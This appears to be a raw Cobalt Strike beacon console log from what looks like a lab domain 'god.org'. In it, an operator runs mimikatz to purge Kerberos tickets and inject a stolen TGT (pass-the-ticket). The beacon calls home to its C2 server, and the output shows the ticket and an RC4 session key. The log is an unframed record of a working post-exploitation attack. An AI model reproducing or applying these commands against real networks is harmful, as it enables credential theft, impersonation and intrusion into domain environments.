 05/24 15:18:44 beacon> mimikatz kerberos::purge
05/24 15:18:44 [*] Tasked beacon to run mimikatz's kerberos::purge command
05/24 15:18:45 [+] host called home, sent: 750705 bytes
05/24 15:18:51 [+] received output:
Ticket(s) purge for current session is OK
05/24 15:19:05 beacon> mimikatz kerberos::ptc TGT_p1n93r@god.org.ccache
05/24 15:19:05 [*] Tasked beacon to run mimikatz's kerberos::ptc TGT_p1n93r@god.org.ccache command
05/24 15:19:07 [+] host called home, sent: 750703 bytes
05/24 15:19:14 [+] received output:
Principal : (01) : p1n93r ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2021/5/24 15:05:21 ; 2021/5/25 1:05:21 ; 2021/5/31 15:05:21
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : p1n93r ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
4616ad4f1948c0dc541ae444ee0f61a4
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK